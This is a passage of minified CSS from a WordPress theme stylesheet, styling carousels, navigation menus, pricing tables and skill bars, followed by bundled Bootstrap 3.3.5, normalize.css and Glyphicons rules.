auto 10px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px}.team-element-image
img{width:128px;height:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.team-element{display:inline-block;width:228px;height:308px;border:1px
solid transparent;text-align:center;text-align-last:center;margin:0
0 28px 0;margin-right:20px}.team-list{position:relative;text-align:center;text-align-last:center;margin-right:-20px}.team-list:after{content:'';display:inline-block;width:100%;height:0;overflow:hidden}.team-list-wrapper
h2{margin-bottom:20px}.wp-caption{}.wp-caption-text{}.sticky{}.gallery-caption{}.bypostauthor{}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.lazy-enabled .lazy-loading{visibility:hidden}div.clients{padding:30px
0}.clients
ul.list{text-align:center;font-size:0px;line-height:1}.clients
ul.list{margin:0
-10px 0 0}.center .clients
ul.list{margin:0
-10px 0 0}.clients ul.list
li{text-align:center;vertical-align:top;margin:0
10px 10px 0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:270px;height:200px;transition:background-color 0.3s;-moz-transition:background-color 0.3s;-webkit-transition:background-color 0.3s}.clients ul.list li a:hover{background-color:transparent}#center.fullwidth .clients ul.list li
a{width:285px}.clients ul.list li a:hover{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale)}.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.block.clients{padding:50px
0 40px;background-position:50% 0;background-repeat:repeat}.block.clients
h2{margin-bottom:20px;text-align:center}.block.clients .set-description{text-align:center;margin-bottom:40px}.block.clients .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.clients
.carousel{margin:0
auto;max-width:1170px}.block.clients
ul.list{text-align:center}.block.clients ul.list
li{display:inline-block;padding:0;margin-right:15px;margin-left:15px;vertical-align:top;background:transparent;opacity:1;-moz-opacity:1;filter:alpha(opacity=1)}.block.clients ul.list li
a{text-decoration:none;display:block;position:relative;width:200px;height:150px}.block.clients ul.list li
a{background-color:transparent}.block.clients ul.list li a
span{display:block;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);filter:url(/wordpress/wp-content/themes/codeus/grayscale.svg#greyscale);filter:gray}.block.clients ul.list li a:hover
span{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.clients
ul.filter{padding-bottom:28px;text-align:center}.clients ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .clients.medium ul.filter
li{width:auto}.clients ul.filter li
a{display:block}.clients ul.filter li.iconed
a{padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px;position:relative}.clients ul.filter li.active
a{text-decoration:underline}.clients ul.filter li
.icon{background:none}.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a
.icon{background:none}.slideshow .nivo-directionNav a,
html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:70px;height:100%;text-indent:70px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{height:70px;top:50%;margin-top:-35px}html * .ls-container .ls-nav-prev,
html * .ls-container .ls-nav-next{display:block;z-index:10}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;display:block;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:39px;line-height:68px;width:68px;margin-top:-35px;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35x;text-align:center;border:1px
solid transparent}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .ls-container .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e604';text-indent:-10px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .ls-container .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e605'}html * .ls-container .ls-nav-prev{left:0}html * .ls-container .ls-nav-next{right:0}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-container .ls-nav-prev{left:50px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-container .ls-nav-next{right:50px}.block.clients
.prev{left:-85px}.block.clients
.next{right:-85px}.block.portfolio
.prev{left:-85px}.block.portfolio
.next{right:-85px}@media only screen and (max-width:799px){.block.clients .carousel-wrapper,
.block.portfolio .carousel-wrapper{margin-right:60px;margin-left:60px}.slideshow .nivo-directionNav a,
html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next,
.block.clients .prev,
.block.clients .next,
.block.portfolio .prev,
.block.portfolio
.next{position:absolute;top:0;overflow:hidden;font-size:0;width:30px;height:100%;text-indent:30px;background:none;text-decoration:none}.block.portfolio .prev,
.block.portfolio
.next{height:270px}html * .slideshow .ls-nav-prev,
html * .slideshow .ls-nav-next{height:30px;top:50%;margin-top:-15px}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before{position:absolute;left:0;top:50%;font-family:'Codeus';font-weight:normal;text-align:left;text-indent:0;font-size:16px;line-height:28px;width:28px;margin-top:-15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;text-align:center}.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
html * .slideshow .ls-nav-next:before{border-color:transparent;color:transparent}.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-nav-prev:before,
.block.clients .prev:before,
.block.portfolio .prev:before{content:'\e602'}.slideshow .nivo-directionNav a.nivo-nextNav:before,
html * .slideshow .ls-nav-next:before,
.block.clients .next:before,
.block.portfolio .next:before{content:'\e603';text-indent:6px}.slideshow .nivo-directionNav a.nivo-prevNav,
html * .slideshow .ls-nav-prev{left:15px}.slideshow .nivo-directionNav a.nivo-nextNav,
html * .slideshow .ls-nav-next{right:15px}.block.clients
.prev{left:-45px}.block.clients
.next{right:-45px}.block.portfolio
.prev{left:-45px}.block.portfolio
.next{right:-45px}}@media only screen and (max-width:799px){#header #site-navigation .menu-toggle{display:block}#header #site-navigation{position:absolute;padding:0;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;-moz-perspective-origin:50% 200%;perspective-origin:50% 200%;right:20px;top:50%;margin-top:-20px;z-index:100;width:100%;max-width:280px}#header #site-navigation .menu-toggle{border:none;float:right;width:64px;height:40px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}#header #site-navigation .menu-toggle:after{content:'';position:absolute;width:100%;height:1px;background:#75889c;top:6px;left:0;box-shadow:0 9px 0 #75889c,
0 18px 0 #75889c,
0 27px 0 #75889c}#header #site-navigation
ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}#header #site-navigation
li{position:relative;display:block;z-index:100}#header #site-navigation li a,
#header #site-navigation .dl-menu li.menu-item-cart>a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap;padding:7px
25px;position:relative;outline:none;text-decoration:none}#header #site-navigation li a:hover{text-decoration:none}.no-touch #header #site-navigation li a:hover{}#header #site-navigation li.dl-back>a{text-align:right}#header #site-navigation li.dl-back>a:before{position:absolute;left:5px;font-family:'Codeus';font-size:11px;content:'\e602'}#header #site-navigation li.menu-parent-item > a:before,
#header #site-navigation li.dl-parent a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation .dl-menu{position:absolute;right:0;top:100%;z-index:100;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa}#header #site-navigation .dl-menu.dl-menu-toggle{transition:all 0.3s ease}#header #site-navigation .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}#header #site-navigation li .dl-submenu{display:none}#header #site-navigation .dl-menu.dl-subview li,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > a,
#header #site-navigation .dl-menu.dl-subview li.dl-subview>a{display:none}#header #site-navigation .dl-menu.dl-subview li.dl-subview,
#header #site-navigation .dl-menu.dl-subview li.dl-subview .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
#header #site-navigation .dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}#header #site-navigation>.dl-submenu{position:absolute;right:0;top:100%;z-index:100;width:100%;margin:0}#header #site-navigation .dl-submenu,
#header #site-navigation .dl-submenu li,
#header #site-navigation .dl-submenu li
a{background-image:url(/wordpress/wp-content/themes/images/x.gif)}#header #site-navigation .dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 0.4s;-moz-animation:MenuAnimOut1 0.4s;animation:MenuAnimOut1 0.4s}@-webkit-keyframes
MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-moz-keyframes
MenuAnimOut1{50%{-moz-transform:translateZ(-250px) rotateY(30deg)}75%{-moz-transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes
MenuAnimOut1{50%{transform:translateZ(-250px) rotateY(30deg)}75%{transform:translateZ(-372.5px) rotateY(15deg);opacity: .5}100%{transform:translateZ(-500px) rotateY(0deg);opacity:0}}#header #site-navigation .dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 0.3s;-moz-animation:MenuAnimIn1 0.3s;animation:MenuAnimIn1 0.3s}@-webkit-keyframes
MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-moz-keyframes
MenuAnimIn1{0%{-moz-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-moz-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-moz-transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes
MenuAnimIn1{0%{transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{transform:translateZ(0px) rotateY(0deg);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 0.4s ease;-moz-animation:SubMenuAnimIn1 0.4s ease;animation:SubMenuAnimIn1 0.4s ease}@-webkit-keyframes
SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-moz-keyframes
SubMenuAnimIn1{0%{-moz-transform:translateX(50%);opacity:0}100%{-moz-transform:translateX(0px);opacity:1}}@keyframes
SubMenuAnimIn1{0%{transform:translateX(50%);opacity:0}100%{transform:translateX(0px);opacity:1}}#header #site-navigation.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 0.4s ease;-moz-animation:SubMenuAnimOut1 0.4s ease;animation:SubMenuAnimOut1 0.4s ease}@-webkit-keyframes
SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-moz-keyframes
SubMenuAnimOut1{0%{-moz-transform:translateX(0%);opacity:1}100%{-moz-transform:translateX(50%);opacity:0}}@keyframes
SubMenuAnimOut1{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(50%);opacity:0}}}.skill-element{margin:0
0 15px 0}.skill-header{margin:0
0 5px 0}.skill-title{font-size:88.2%;line-height:1.471;float:left}.skill-amount{float:right}.skill-line{font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.skill-line
div{display:inline-block;font-size:0;line-height:1;height:15px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.diagram-summary{font-size:88.2%;line-height:1.471;margin:0
0 0.766667em 0}.diagram-summary-text{margin:0
0 0.766667em 0}.diagram-circle{text-align:center}.diagram-circle{position:relative}.diagram-circle .box-wrapper{max-width:550px;position:relative;text-align:left}.tab_wrapper .diagram-circle .box-wrapper{margin:0
auto}.diagram-circle
.box{position:relative}.diagram-circle
.skills{display:none}.diagram-circle
.text{font-size:88.2%;line-height:1.471;position:absolute;left:0;top:0;z-index:1}.diagram-circle .text
div{display:table-cell;text-align:center;vertical-align:middle;line-height:1.2;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.diagram-circle .text div
span{display:block;text-align:center;padding:0
0 0 5px;margin:0}.diagram-item{padding:0
0 20px}.widget .diagram-circle .text div,
.widget .diagram-circle .text div
span.title{font-size:inherit}.diagram-legend{display:inline-block;position:absolute;left:0;top:50%;z-index:1;text-align:left}.diagram-legend .legend-element{margin:0
0 26px 0}.diagram-legend .legend-element
.color{display:block;float:left}.diagram-legend .legend-element
.title{display:block;line-height:1;margin:0
0 0 46px}#footer_sidebar{float:left}#footer_sidebar .widget-title{display:none}#footer_sidebar
#lang_sel{height:auto;vertical-align:top}#footer_sidebar
#icl_lang_sel_widget{margin-right:10px}#bottom-line #lang_sel ul
ul{top:auto;bottom:100%;height:auto;width:auto;border:0
none;background:transparent}#bottom-line #lang_sel
li{width:auto;float:none;display:block}#bottom-line #lang_sel a.lang_sel_sel,
#bottom-line #lang_sel ul ul
a{width:70px;font-size:0;border:0
none;background:transparent;text-align:center;padding:0}#bottom-line #lang_sel ul
ul{padding-bottom:15px !important}#bottom-line #lang_sel ul ul
a{line-height:40px}#bottom-line #lang_sel
a.lang_sel_sel{line-height:inherit}#bottom-line  #lang_sel
img.iclflag{width:auto !important;height:auto !important;vertical-align:middle;margin:0}#bottom-line #lang_sel ul ul a:hover{background:transparent}#header #site-navigation .dl-menu li.menu-item-language{width:auto}#header #site-navigation .main_menu li.menu-item-language{width:50px}#header #site-navigation li.menu-item-language
a{text-align:center;padding:0}@media only screen and (max-width:799px){#header #site-navigation li.menu-item-language
a{text-align:left;padding:7px
25px}}#header #site-navigation li.menu-item-language a
img{vertical-align:middle;margin:0;width:auto !important;height:auto !important}#header #site-navigation ul ul.submenu-languages{width:70px;margin-left:-10px}#header #site-navigation ul.submenu-languages.dl-submenu{width:280px}#header #site-navigation ul ul.submenu-languages li
a{line-height:40px}#header #site-navigation ul ul.submenu-languages
li{width:auto}.pricing-table{font-size:0;line-height:1;margin:0
0 0 1px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.pricing-table .pricing-column{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:100px;text-align:center;vertical-align:top;position:relative;z-index:1}.pricing-table .pricing-column.highlighted{box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);z-index:2}.pricing-table .pricing-column .pricing-title-wrapper{position:relative}.pricing-table .pricing-column .pricing-title{font-size:30px;line-height:1.2;padding:22px
0 18px 0;text-transform:uppercase;position:relative;z-index:3}.pricing-table .pricing-column.highlighted .pricing-title{padding:29px
0 16px 0}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:before{box-sizing:border-box;border-style:solid;border-color:transparent;border-width:62px;content:"";display:block;position:absolute;width:0;right:0;top:0;border-right-width:0}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#98e794}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#f7b54d}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#7c4e6e}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:after{content:"";display:block;position:absolute;right:8px;top:8px;font-family:'Codeus-Woocommerce';font-weight:normal;font-size:18px;content:'\e602'}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fbf792}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:after{color:#ffb7b7}.pricing-table .pricing-column .pricing-title
span.subtitle{display:block;font-size:17px;text-transform:none}.pricing-table.style-1 .pricing-column .pricing-title-wrapper{color:#48afdb;background:#fff}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:#58cdcc}.pricing-table.style-1 .pricing-column .pricing-title
span.subtitle{color:#3b3e4f}.pricing-table.style-2 .pricing-column .pricing-title-wrapper{color:#b73b62;background:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_2_back.png) center top no-repeat}.pricing-table.style-2 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table.style-3 .pricing-column .pricing-title-wrapper{color:#ba5c7a;background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_3_back.jpg) center top no-repeat}.pricing-table.style-3 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table .pricing-column .pricing-price{font-size:72px;line-height:1.2;padding:22px
0 26px}.pricing-table .pricing-column .pricing-price
span.time{display:block;font-size:17px;color:#75889c}.pricing-table.style-1 .pricing-column .pricing-price{color:#a9aa5c;background:#f0f4f7}.pricing-table.style-2 .pricing-column .pricing-price{color:#e0426d;background:#fff8ed}.pricing-table.style-3 .pricing-column .pricing-price{color:#6a5380;background:#edf1f2}.pricing-table.style-3 .pricing-column.highlighted .pricing-price{background:#fff}.pricing-table .pricing-column .pricing-row{font-size:17px;line-height:1.2;color:#3b3e4f;padding:11px
0 11px}.pricing-table.style-1 .pricing-column .pricing-row{background:#fff}.pricing-table.style-1 .pricing-column .pricing-row:nth-child(even){background:#f7f9fb}.pricing-table.style-2 .pricing-column .pricing-row{background:#fff}.pricing-table.style-3 .pricing-column .pricing-row{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-row{background:#edf1f2}.pricing-table .pricing-column .pricing-row.strike{color:#9eabb6;text-decoration:line-through}.pricing-table .pricing-column .pricing-footer{font-size:17px;line-height:1.2;color:#3b3e4f;padding:31px
0 30px 0}.pricing-table .pricing-column.highlighted .pricing-footer{padding:43px
0 44px 0}.pricing-table.style-1 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-2 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-3 .pricing-column .pricing-footer{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer{background:#edf1f2}.pricing-table .pricing-column .pricing-footer
a{margin:0}.pricing-table.button-icon-cart .pricing-column .pricing-footer a:before{font-family:'Codeus-Woocommerce';font-weight:normal;font-size:25px;line-height:10px;content:'\e605';font-style:normal;vertical-align:bottom;margin-right:10px;border:none;width:auto;height:auto;text-indent:0;margin-top:-6px}.pricing-table.button-icon-none .pricing-column .pricing-footer
a{padding-left:20px}.pricing-table.button-icon-none .pricing-column .pricing-footer a:before{content:'';display:none}.pricing-table.style-1 .pricing-column .pricing-footer
a{background:#48afdb}.pricing-table.style-1 .pricing-column.highlighted .pricing-footer
a{background:#54bebd}.pricing-table.style-2 .pricing-column .pricing-footer
a{background:#efa57f}.pricing-table.style-2 .pricing-column.highlighted .pricing-footer
a{background:#b73b62}.pricing-table.style-3 .pricing-column .pricing-footer
a{background:#564566}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer
a{background:#7c4e6e}.pricing-table .pricing-column{}.pricing-table.style-1 .pricing-column .pricing-title, .pricing-table.style-1 .pricing-column .pricing-price, .pricing-table.style-1 .pricing-column .pricing-row, .pricing-table.style-1 .pricing-column .pricing-footer{border:1px
solid #d6dde3;margin:-1px 0 0 -1px}.pricing-table .pricing-column .pricing-title{margin-top:0}.pricing-table.style-2 .pricing-column .pricing-title, .pricing-table.style-2 .pricing-column .pricing-price, .pricing-table.style-2 .pricing-column .pricing-row, .pricing-table.style-2 .pricing-column .pricing-footer{border:1px
solid #b299a5;margin:-1px 0 0 -1px}#invitation-img{padding-bottom:28px}.pricing-table.style-3 .pricing-column .pricing-title, .pricing-table.style-3 .pricing-column .pricing-price, .pricing-table.style-3 .pricing-column .pricing-row, .pricing-table.style-3 .pricing-column .pricing-footer{border:1px
solid #fff;margin:-1px 0 0 -1px}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot);src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.gl